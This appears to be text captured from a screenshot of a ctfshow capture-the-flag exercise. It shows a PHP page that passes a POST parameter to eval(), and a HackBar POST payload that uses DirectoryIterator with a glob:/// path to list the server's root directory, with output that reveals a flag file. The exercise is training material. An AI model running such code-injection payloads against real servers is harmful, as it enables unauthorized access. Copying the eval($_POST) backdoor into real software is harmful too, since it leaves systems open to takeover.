 error_reporting(0);
highlight_file(__FILE__);
eval($_POST[1]);
bin
ctfshowflag
dev
etc
home
lib
media
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Enable POST application/x-www-form-urlencoded
Body
1=$c="glob:///*";
$a = new DirectoryIterator($c);
foreach($a as $f){
echo($f->__toString().'<br>');
}
?>